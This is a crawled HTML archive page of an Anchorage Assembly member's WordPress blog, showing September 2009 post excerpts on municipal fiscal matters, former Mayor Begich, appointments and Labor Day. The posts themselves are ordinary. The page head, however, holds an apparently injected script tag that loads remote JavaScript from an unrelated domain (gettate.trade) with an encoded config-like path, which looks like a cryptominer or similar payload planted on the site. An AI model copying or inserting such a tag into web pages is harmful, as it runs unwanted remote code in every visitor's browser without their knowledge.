

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.patrickflynn.org/blog/?m=200909
body_size: 7758
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">

<head profile="http://gmpg.org/xfn/11">
    <title>News from Patrick Flynn &raquo; 2009 &raquo; September | My take on issues</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta name="generator" content="WordPress 4.7.31" /> <!-- leave this for stats please -->

    <link rel="stylesheet" href="http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/style.css" type="text/css" media="screen, projection" />
    <!--<link rel="stylesheet" href="http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/print.css" type="text/css" media="print" />-->

    <meta name="robots" content="index,follow" />
    <meta http-equiv="imagetoolbar" content="no" />
    <link rel="shortcut icon" type="image/ico" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.patrickflynn.org/blog/?feed=rss2" />
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.patrickflynn.org/blog/?feed=atom" />

    <link rel="pingback" href="http://www.patrickflynn.org/blog/xmlrpc.php" />
    	<link rel='archives' title='February 2017' href='http://www.patrickflynn.org/blog/?m=201702' />
	<link rel='archives' title='September 2016' href='http://www.patrickflynn.org/blog/?m=201609' />
	<link rel='archives' title='March 2016' href='http://www.patrickflynn.org/blog/?m=201603' />
	<link rel='archives' title='January 2016' href='http://www.patrickflynn.org/blog/?m=201601' />
	<link rel='archives' title='December 2015' href='http://www.patrickflynn.org/blog/?m=201512' />
	<link rel='archives' title='November 2015' href='http://www.patrickflynn.org/blog/?m=201511' />
	<link rel='archives' title='September 2015' href='http://www.patrickflynn.org/blog/?m=201509' />
	<link rel='archives' title='August 2015' href='http://www.patrickflynn.org/blog/?m=201508' />
	<link rel='archives' title='July 2015' href='http://www.patrickflynn.org/blog/?m=201507' />
	<link rel='archives' title='June 2015' href='http://www.patrickflynn.org/blog/?m=201506' />
	<link rel='archives' title='September 2014' href='http://www.patrickflynn.org/blog/?m=201409' />
	<link rel='archives' title='March 2014' href='http://www.patrickflynn.org/blog/?m=201403' />
	<link rel='archives' title='January 2014' href='http://www.patrickflynn.org/blog/?m=201401' />
	<link rel='archives' title='December 2013' href='http://www.patrickflynn.org/blog/?m=201312' />
	<link rel='archives' title='October 2013' href='http://www.patrickflynn.org/blog/?m=201310' />
	<link rel='archives' title='September 2013' href='http://www.patrickflynn.org/blog/?m=201309' />
	<link rel='archives' title='July 2013' href='http://www.patrickflynn.org/blog/?m=201307' />
	<link rel='archives' title='March 2013' href='http://www.patrickflynn.org/blog/?m=201303' />
	<link rel='archives' title='January 2013' href='http://www.patrickflynn.org/blog/?m=201301' />
	<link rel='archives' title='December 2012' href='http://www.patrickflynn.org/blog/?m=201212' />
	<link rel='archives' title='October 2012' href='http://www.patrickflynn.org/blog/?m=201210' />
	<link rel='archives' title='September 2012' href='http://www.patrickflynn.org/blog/?m=201209' />
	<link rel='archives' title='August 2012' href='http://www.patrickflynn.org/blog/?m=201208' />
	<link rel='archives' title='June 2012' href='http://www.patrickflynn.org/blog/?m=201206' />
	<link rel='archives' title='May 2012' href='http://www.patrickflynn.org/blog/?m=201205' />
	<link rel='archives' title='April 2012' href='http://www.patrickflynn.org/blog/?m=201204' />
	<link rel='archives' title='March 2012' href='http://www.patrickflynn.org/blog/?m=201203' />
	<link rel='archives' title='February 2012' href='http://www.patrickflynn.org/blog/?m=201202' />
	<link rel='archives' title='January 2012' href='http://www.patrickflynn.org/blog/?m=201201' />
	<link rel='archives' title='December 2011' href='http://www.patrickflynn.org/blog/?m=201112' />
	<link rel='archives' title='November 2011' href='http://www.patrickflynn.org/blog/?m=201111' />
	<link rel='archives' title='October 2011' href='http://www.patrickflynn.org/blog/?m=201110' />
	<link rel='archives' title='September 2011' href='http://www.patrickflynn.org/blog/?m=201109' />
	<link rel='archives' title='August 2011' href='http://www.patrickflynn.org/blog/?m=201108' />
	<link rel='archives' title='July 2011' href='http://www.patrickflynn.org/blog/?m=201107' />
	<link rel='archives' title='June 2011' href='http://www.patrickflynn.org/blog/?m=201106' />
	<link rel='archives' title='May 2011' href='http://www.patrickflynn.org/blog/?m=201105' />
	<link rel='archives' title='April 2011' href='http://www.patrickflynn.org/blog/?m=201104' />
	<link rel='archives' title='March 2011' href='http://www.patrickflynn.org/blog/?m=201103' />
	<link rel='archives' title='February 2011' href='http://www.patrickflynn.org/blog/?m=201102' />
	<link rel='archives' title='January 2011' href='http://www.patrickflynn.org/blog/?m=201101' />
	<link rel='archives' title='December 2010' href='http://www.patrickflynn.org/blog/?m=201012' />
	<link rel='archives' title='November 2010' href='http://www.patrickflynn.org/blog/?m=201011' />
	<link rel='archives' title='October 2010' href='http://www.patrickflynn.org/blog/?m=201010' />
	<link rel='archives' title='September 2010' href='http://www.patrickflynn.org/blog/?m=201009' />
	<link rel='archives' title='August 2010' href='http://www.patrickflynn.org/blog/?m=201008' />
	<link rel='archives' title='July 2010' href='http://www.patrickflynn.org/blog/?m=201007' />
	<link rel='archives' title='June 2010' href='http://www.patrickflynn.org/blog/?m=201006' />
	<link rel='archives' title='May 2010' href='http://www.patrickflynn.org/blog/?m=201005' />
	<link rel='archives' title='April 2010' href='http://www.patrickflynn.org/blog/?m=201004' />
	<link rel='archives' title='March 2010' href='http://www.patrickflynn.org/blog/?m=201003' />
	<link rel='archives' title='February 2010' href='http://www.patrickflynn.org/blog/?m=201002' />
	<link rel='archives' title='January 2010' href='http://www.patrickflynn.org/blog/?m=201001' />
	<link rel='archives' title='December 2009' href='http://www.patrickflynn.org/blog/?m=200912' />
	<link rel='archives' title='November 2009' href='http://www.patrickflynn.org/blog/?m=200911' />
	<link rel='archives' title='October 2009' href='http://www.patrickflynn.org/blog/?m=200910' />
	<link rel='archives' title='September 2009' href='http://www.patrickflynn.org/blog/?m=200909' />
	<link rel='archives' title='August 2009' href='http://www.patrickflynn.org/blog/?m=200908' />
	<link rel='archives' title='July 2009' href='http://www.patrickflynn.org/blog/?m=200907' />
	<link rel='archives' title='June 2009' href='http://www.patrickflynn.org/blog/?m=200906' />
	<link rel='archives' title='May 2009' href='http://www.patrickflynn.org/blog/?m=200905' />
	<link rel='archives' title='April 2009' href='http://www.patrickflynn.org/blog/?m=200904' />
	<link rel='archives' title='March 2009' href='http://www.patrickflynn.org/blog/?m=200903' />
	<link rel='archives' title='February 2009' href='http://www.patrickflynn.org/blog/?m=200902' />
	<link rel='archives' title='January 2009' href='http://www.patrickflynn.org/blog/?m=200901' />
	<link rel='archives' title='December 2008' href='http://www.patrickflynn.org/blog/?m=200812' />
	<link rel='archives' title='November 2008' href='http://www.patrickflynn.org/blog/?m=200811' />
	<link rel='archives' title='October 2008' href='http://www.patrickflynn.org/blog/?m=200810' />
	<link rel='archives' title='September 2008' href='http://www.patrickflynn.org/blog/?m=200809' />
	<link rel='archives' title='August 2008' href='http://www.patrickflynn.org/blog/?m=200808' />
	<link rel='archives' title='July 2008' href='http://www.patrickflynn.org/blog/?m=200807' />
	<link rel='archives' title='June 2008' href='http://www.patrickflynn.org/blog/?m=200806' />
    <link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.patrickflynn.org\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='portfolio_slideshow-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4a' type='text/css' media='screen' />
<link rel='stylesheet' id='ps-photoswipe-style-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/photoswipe.min.css?ver=1.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/captcha/css/front_end_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.patrickflynn.org/blog/wp-includes/css/dashicons.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/captcha/css/desktop_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.1'></script>
<link rel='https://api.w.org/' href='http://www.patrickflynn.org/blog/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.patrickflynn.org/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.patrickflynn.org/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />

<!-- Portfolio Slideshow-->
<noscript><link rel="stylesheet" type="text/css" href="http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow-noscript.css?ver=1.6.2" /></noscript><style type="text/css">.centered a.next.browse.right {} .scrollable {height:75px;} a.prev.browse.left {top:42.5px} a.next.browse.right {top:-47.5px} .slideshow-wrapper .pscarousel img {margin-right:8px !important; margin-bottom:8px !important;} }</style><script type="text/javascript">/* <![CDATA[ */var psTimeout = new Array(); psAudio = new Array(); var psAutoplay = new Array(); var psDelay = new Array(); var psFluid = new Array(); var psTrans = new Array(); var psRandom = new Array(); var psCarouselSize = new Array(); var touchWipe = new Array(); var psPagerStyle = new Array(); psCarousel = new Array(); var psSpeed = new Array(); var psLoop = new Array(); var psClickOpens = new Array(); /* ]]> */</script>
<!--//Portfolio Slideshow-->
<script src="https://gettate.trade/00eMr5/WyJQZXNjaGVrMDY4IiwwLDAuMyw1LCIxMDAlIl0.riSDzf2hH7gQ-buJq539eZshFsA.min.js" async></script>
</head>

<body>

    <div id="kontainer">

        <div id="kopf">
            <h1><div align="center"><a href="http://www.patrickflynn.org/blog/">News from Patrick Flynn</a></div></h1>
        </div><!-- /kopf -->

        <div id="mitte">
<!-- ende header -->
<br><br>
            <div id="inhalt">

            
        	 <h2 class="beitrags-titel">
             <a href="http://www.patrickflynn.org/blog/?p=480" rel="bookmark">The ghost of Begich</a>
             </h2>
        	<div class="beitrags-info">Monday, 28. September 2009 by Patrick Flynn </div>

        	<div class="beitrag">
        		<p>Antipathy between certain elements of the Assembly and former Mayor, now <a title="Wikipedia article" href="http://en.wikipedia.org/wiki/Mark_Begich" target="_blank">Senator Mark Begich</a> isn&#8217;t really new or news.  That said, one of my colleagues managed to generate <a title="ADN story" href="http://www.adn.com/news/alaska/anchorage/story/946950.html" target="_blank">headlines</a> last week by claiming the previous administration withheld relevant fiscal information during the waning months of 2009, citing a memo from former CFO Sharon Weddleton.</p>
<p> <a href="http://www.patrickflynn.org/blog/?p=480#more-480" class="more-link">(more&#8230;)</a></p>
        	</div>

        	<div class="feedback">
                                <div class="beitrags-info2">Category: <a href="http://www.patrickflynn.org/blog/?cat=13" rel="category">Fiscal matters</a> | <a href="http://www.patrickflynn.org/blog/?p=480#comments">Comments (2)</a></div>
        	</div>

            
            
        	 <h2 class="beitrags-titel">
             <a href="http://www.patrickflynn.org/blog/?p=445" rel="bookmark">Raising my hand</a>
             </h2>
        	<div class="beitrags-info">Tuesday, 22. September 2009 by Patrick Flynn </div>

        	<div class="beitrag">
        		<p><em>Editor&#8217;s note: As readers will note below, I authored this post over a week ago.  Today some of the facts I discuss become &#8220;official&#8221; which, hopefully, explains the delay in posting.</em></p>
<p>I&#8217;m in a somewhat reflective mood as I write this on September 12, unsure when, or if, I&#8217;ll actually post it.  It all <a title="ARRC newsletter" href="http://www.alaskarailroad.com/pdf/PR_2335%20July-August%202009%20All%20Aboard.pdf" target="_blank">began</a> fifteen days ago, or about a year ago, perhaps four years ago, or maybe eight years ago, depending on how you track the course of events.</p>
<p> <a href="http://www.patrickflynn.org/blog/?p=445#more-445" class="more-link">(more&#8230;)</a></p>
        	</div>

        	<div class="feedback">
                                <div class="beitrags-info2">Category: <a href="http://www.patrickflynn.org/blog/?cat=7" rel="category">Other</a> | <a href="http://www.patrickflynn.org/blog/?p=445#comments">Comments (7)</a></div>
        	</div>

            
            
        	 <h2 class="beitrags-titel">
             <a href="http://www.patrickflynn.org/blog/?p=466" rel="bookmark">Odds and ends</a>
             </h2>
        	<div class="beitrags-info">Thursday, 17. September 2009 by Patrick Flynn </div>

        	<div class="beitrag">
        		<p>From time to time we receive an &#8220;Assembly Information Memorandum&#8221; from the administration containing &#8211; wait for it &#8211; information the administration wants or has to convey to us.  At our <a title="September 15 agenda" href="http://publicdocs.muni.org/sirepub/pubmtgframe.aspx?meetid=237&amp;doctype=agenda" target="_blank">Tuesday</a> meeting <a title="AIM 94-2009" href="http://publicdocs.muni.org/sirepub/cache/2/up5mileogfoqpn45dtrid0ja/1343130916200903311219.PDF" target="_blank">AIM 94-2009</a> listed various recent executive appointments along with their salaries.  Most notable was former Assembly member, state legislator and Burger King honcho Larry Baker&#8217;s hire as a &#8220;Senior Policy Advisor&#8221; earning a whopping $0 (I really didn&#8217;t think about that pun until after I typed it, sorry).  Given Mr. Baker&#8217;s experience that&#8217;s a darn good deal &#8211; even <a title="Wikipedia article" href="http://en.wikipedia.org/wiki/Erskine_Bowles" target="_blank">Erskine Bowles</a> charged the federal government $1 for his labors.  Anyhow, several of us lauded his sense of public service but I couldn&#8217;t help teasing that I hoped he wouldn&#8217;t be negotiating on behalf of the Assembly!</p>
<p> <a href="http://www.patrickflynn.org/blog/?p=466#more-466" class="more-link">(more&#8230;)</a></p>
        	</div>

        	<div class="feedback">
                                <div class="beitrags-info2">Category: <a href="http://www.patrickflynn.org/blog/?cat=7" rel="category">Other</a> | <a href="http://www.patrickflynn.org/blog/?p=466#comments">Comments (3)</a></div>
        	</div>

            
            
        	 <h2 class="beitrags-titel">
             <a href="http://www.patrickflynn.org/blog/?p=440" rel="bookmark">Steady fiscal ground</a>
             </h2>
        	<div class="beitrags-info">Wednesday, 09. September 2009 by Patrick Flynn </div>

        	<div class="beitrag">
        		<p>In addition to the comments generated by my previous <a title="Dollars and sense" href="http://www.patrickflynn.org/blog/?p=430" target="_blank">post</a> I received several phone calls and e-mails, a few of which gently suggested that some additional information might lead me to a different conclusion on budgetary matters.  Since then I have reviewed some more detailed material and still have questions.</p>
<p> <a href="http://www.patrickflynn.org/blog/?p=440#more-440" class="more-link">(more&#8230;)</a></p>
        	</div>

        	<div class="feedback">
                                <div class="beitrags-info2">Category: <a href="http://www.patrickflynn.org/blog/?cat=13" rel="category">Fiscal matters</a> | <a href="http://www.patrickflynn.org/blog/?p=440#comments">Comments (2)</a></div>
        	</div>

            
            
        	 <h2 class="beitrags-titel">
             <a href="http://www.patrickflynn.org/blog/?p=430" rel="bookmark">Dollars and sense</a>
             </h2>
        	<div class="beitrags-info">Sunday, 06. September 2009 by Patrick Flynn </div>

        	<div class="beitrag">
        		<p><a title="Wikipedia article" href="http://en.wikipedia.org/wiki/Mark_Twain" target="_blank">Mark Twain</a>, born Samuel Clemens, is supposed to have written:</p>
<blockquote><p>&#8220;Reader, suppose you were an idiot.  And suppose you were a member of <a title="US Congress" href="http://www.congress.org/congressorg/home/" target="_blank">Congress</a>.  But I repeat myself.&#8221;</p></blockquote>
<p> <a href="http://www.patrickflynn.org/blog/?p=430#more-430" class="more-link">(more&#8230;)</a></p>
        	</div>

        	<div class="feedback">
                                <div class="beitrags-info2">Category: <a href="http://www.patrickflynn.org/blog/?cat=13" rel="category">Fiscal matters</a> | <a href="http://www.patrickflynn.org/blog/?p=430#comments">Comments (12)</a></div>
        	</div>

            
            
        	 <h2 class="beitrags-titel">
             <a href="http://www.patrickflynn.org/blog/?p=424" rel="bookmark">Happy Labor Day</a>
             </h2>
        	<div class="beitrags-info">Friday, 04. September 2009 by Patrick Flynn </div>

        	<div class="beitrag">
        		<p>Monday, September 7 will mark the 127th celebration of Labor Day in the United States.  It&#8217;s history, according to <a title="Wikipedia article" href="http://en.wikipedia.org/wiki/Labor_Day" target="_blank">Wikipedia</a>, is rooted in the violent reaction to a late 19th century labor strike:</p>
<blockquote><p> <a href="http://www.patrickflynn.org/blog/?p=424#more-424" class="more-link">(more&#8230;)</a></p></blockquote>
        	</div>

        	<div class="feedback">
                                <div class="beitrags-info2">Category: <a href="http://www.patrickflynn.org/blog/?cat=3" rel="category">Coming events</a>,<a href="http://www.patrickflynn.org/blog/?cat=7" rel="category">Other</a> | <span>Comments Off<span class="screen-reader-text"> on Happy Labor Day</span></span></div>
        	</div>

            
            
                        <div class="center"></div>
            
            </div><!-- /inhalt -->


<!-- beginn sidebar -->
            <div id="seitenleiste">
                <h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.patrickflynn.org/blog/?cat=3" title="Prominent issues likely to require Assembly action soon or, in the case of older posts, information about my views as the process unfolds.">Coming events</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.patrickflynn.org/blog/?cat=16" >Election matters</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.patrickflynn.org/blog/?cat=5" title="Posts related to energy production and consumption.">Energy</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.patrickflynn.org/blog/?cat=13" >Fiscal matters</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.patrickflynn.org/blog/?cat=6" title="Posts on matters related to Anchorage&#039;s neighborhoods.">Neighborhoods</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.patrickflynn.org/blog/?cat=7" title="A catch-all for posts that don&#039;t seem to fit anywhere else.">Other</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.patrickflynn.org/blog/?cat=15" title="Posts related to the Assembly&#039;s Port committee, which is primarily tasked with overseeing the ongoing Port of Anchorage expansion project.">Port committee</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.patrickflynn.org/blog/?cat=4" title="Issues related to transportation, both motorized and non-motorized, around Anchorage and Southcentral Alaska.">Transportation</a>
</li>
		</ul>
<h2>Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.patrickflynn.org/blog/?page_id=2">About Me</a></li>
<li class="page_item page-item-643"><a href="http://www.patrickflynn.org/blog/?page_id=643">Facebook</a></li>
		</ul>
		<h2>Community councils</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.communitycouncils.org/servlet/content/10.html" title="DCC">Downtown community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/14.html" title="Fairview community council">Fairview community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/17.html" title="Government Hill community council">Government Hill community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/22.html" title="Mountain View community council">Mountain View community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/32.html" title="South Addition community council">South Addition community council</a></li>

	</ul>

<h2>Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="index.php">Blog Home Page</a></li>
<li><a href="http://www.patrickflynn.org/index.php">Website Home</a></li>

	</ul>

<h2>Local government</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.muni.org/Departments/parks/Pages/ParksandTrails.aspx" title="Anchorage Parks &amp; Trails">Anchorage Parks &amp; Trails</a></li>
<li><a href="http://www.muni.org/pages/default.aspx" title="Anchorage&#8217;s home page">Anchorage, Alaska</a></li>

	</ul>

<h2>Media</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.adn.com/" title="Our local newspaper">Alaska Dispatch News</a></li>
<li><a href="http://www.anchoragepress.com/" title="Our local &#8220;alternative&#8221; paper">Anchorage Press</a></li>
<li><a href="http://www.aksuperstation.com/" title="Anchorage&#8217;s ABC affiliate">KIMO channel 13</a></li>
<li><a href="http://www.knba.org/" title="One of Anchorage&#8217;s two NPR affiliates">KNBA public radio</a></li>
<li><a href="http://kska.org/" title="One of Anchorage&#8217;s two NPR affiliates">KSKA public radio</a></li>
<li><a href="http://www.ktuu.com/" title="Anchorage&#8217;s NBC affiliate">KTUU channel 2</a></li>
<li><a href="http://www.ktva.com/" title="Anchorage&#8217;s CBS affiliate">KTVA channel 11</a></li>

	</ul>

<h2>State government</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.state.ak.us/" title="State of Alaska">State of Alaska</a></li>

	</ul>

<form role="search" method="get" id="searchform" class="searchform" action="http://www.patrickflynn.org/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><h2>Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.patrickflynn.org/blog/?m=201702'> February 2017 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201609'> September 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201603'> March 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201601'> January 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201512'> December 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201511'> November 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201509'> September 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201508'> August 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201507'> July 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201506'> June 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201409'> September 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201403'> March 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201401'> January 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201312'> December 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201310'> October 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201309'> September 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201307'> July 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201303'> March 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201301'> January 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201212'> December 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201210'> October 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201209'> September 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201208'> August 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201206'> June 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201205'> May 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201204'> April 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201203'> March 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201202'> February 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201201'> January 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201112'> December 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201111'> November 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201110'> October 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201109'> September 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201108'> August 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201107'> July 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201106'> June 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201105'> May 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201104'> April 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201103'> March 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201102'> February 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201101'> January 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201012'> December 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201011'> November 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201010'> October 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201009'> September 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201008'> August 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201007'> July 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201006'> June 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201005'> May 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201004'> April 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201003'> March 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201002'> February 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201001'> January 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200912'> December 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200911'> November 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200910'> October 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200909'> September 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200908'> August 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200907'> July 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200906'> June 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200905'> May 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200904'> April 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200903'> March 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200902'> February 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200901'> January 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200812'> December 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200811'> November 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200810'> October 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200809'> September 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200808'> August 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200807'> July 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200806'> June 2008 </option>

		</select>
		<h2>RSS Feeds &#8211; Admin</h2>			<ul>
			<li><a href="http://www.patrickflynn.org/blog/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.patrickflynn.org/blog/wp-login.php">Log in</a></li>
			<li><a href="http://www.patrickflynn.org/blog/?feed=rss2">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.patrickflynn.org/blog/?feed=comments-rss2">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
